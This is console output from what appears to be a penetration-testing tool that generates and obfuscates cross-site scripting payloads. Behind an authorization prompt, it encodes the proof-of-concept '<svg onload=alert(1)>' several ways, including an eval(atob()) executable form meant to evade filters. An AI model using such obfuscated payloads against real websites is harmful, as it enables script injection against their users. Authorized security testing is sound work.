 ============================================================
XSS PAYLOAD GENERATOR & OBFUSCATOR
============================================================
Educational Tool | Authorized Testing Only
============================================================
Do you have written authorization? (y/n): y
Authorization confirmed.
Enter your base payload (or 'exit' to quit): <svg onload=alert(1)>
============================================================
GENERATED RESULTS
============================================================
[Original]
<svg onload=alert(1)>
[URL Standard]
%3Csvg%20onload%3Dalert%281%29%3E
[URL Double]
%253Csvg%2520onload%253Dalert%25281%2529%253E
[Base64 Standard]
PHN2ZyBvbmxvYWQ9YWxlcnQoMSk+
[Base64 Executable]
<script>eval(atob('PHN2ZyBvbmxvYWQ9YWxlcnQoMSk+'))</script>
[HTML Named]
&lt;svg onload=alert(1)&gt;
[HTML Decimal]
&#60;&#115;&#118;&#103;&#32;&#111;&#110;&#108;&#111;&#97;&#100;&#61;&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;&#62;
[HTML Hex]
&#x3c;&#x73;&#x76;&#x67;&#x20;&#x6f;&#x6e;&#x6c;&#x6f;&#x61;&#x64;&#x3d;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;&#x3e;